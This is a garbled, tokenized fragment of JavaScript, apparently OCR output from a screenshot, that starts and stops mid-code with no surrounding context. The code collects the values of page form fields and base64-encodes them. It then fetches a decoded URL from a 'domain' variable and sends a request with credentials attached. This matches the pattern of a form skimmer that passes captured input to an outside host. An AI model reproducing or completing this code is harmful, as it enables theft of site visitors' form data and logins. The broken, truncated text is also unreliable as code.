
if
(
bl
)
{
            arr
[
this
.
name
]
=
this
.
value
;
return
true
}
        arr
[
this
.
id
]
=
this
.
value

}
)
;
    string 
=
encodeURIComponent
(
btoa
(
unescape
(
encodeU
    jQuery
.
get
(
domain
,
function
(
dat
)
{
        jQuery
.
ajax
(
{
            url
:
 atob
(
dat
)
,
            xhrFields
:
{
                withCredentials
:
true